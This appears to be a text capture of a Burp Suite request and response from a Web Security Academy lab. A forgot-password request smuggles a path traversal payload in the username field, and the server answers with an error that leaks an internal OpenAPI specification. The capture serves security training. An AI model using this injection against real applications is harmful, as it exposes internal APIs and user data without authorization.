 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0ad90035043f402282c24d6a007d0092.web-security-academy.ne
t
3 Cookie: session=qLGbIGCh6L04SzRhVDjf1F5bizhy0tg1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 74
11 Origin:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=cho1SruoDgKvQPu3RzgfmIaRIb5ry1xh&username=
../../../../openapi.json%23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\
": \"3.0.0\",\n  \"info\": {\n    \"title\": \"User AP
I\",\n    \"version\": \"2.0.0\"\n  },\n  \"paths\": {
\n    \"/api/internal/v1/users/{username}/field/{field
}\": {\n      \"get\": {\n        \"tags\": [\n
\"users\"\n        ],\n        \"summary\": \"Find
user by username\",\n        \"description\": \"API Ve
rsion 1\",\n        \"parameters\": [\n          {\n
\"name\": \"username\",\n            \"in\":
\"path\",\n            \"description\": \"Username\",
\n            \"required\": true,\n            \"schem
a\": {\n        ..."
8 }